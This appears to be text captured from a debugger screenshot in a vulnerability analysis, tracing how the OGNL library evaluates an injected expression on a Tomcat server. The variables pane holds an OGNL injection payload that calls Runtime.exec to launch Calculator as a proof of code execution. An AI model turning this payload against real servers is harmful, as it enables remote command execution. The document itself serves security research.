 protected Object getValueBody( OgnlContext context, Object source ) throws OgnlException context: size = 24 source: null
{
Object result = children[1].getValue( context, source ); context: size = 24 source: null
children[0].setValue( context, source, result );
return result;
}
public String toString() { return children[0] + " = " + children[1]; }
}
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames Variables
"http-nio-808...ain": RUNNING
getValueBody:109, ASTChain (ognl)
evaluateGetValueBody:170, SimpleNode (ognl)
getValue:210, SimpleNode (ognl)
getValueBody:49, ASTAssign (ognl)
evaluateGetValueBody:170, SimpleNode (ognl)
this = {ASTAssign@3617} "#myret = @java.lang.Runtime@getRuntime().exec("open /System/Applications/Calculator.app")
context = {OgnlContext@3556} size = 24
source = null
children = {Node[2]@3622}
children[0] = {ASTVarRef@3623} "#myret"
children[1] = {ASTChain@3624} "@java.lang.Runtime@getRuntime().exec("open /System/Applications/Calculator.app")"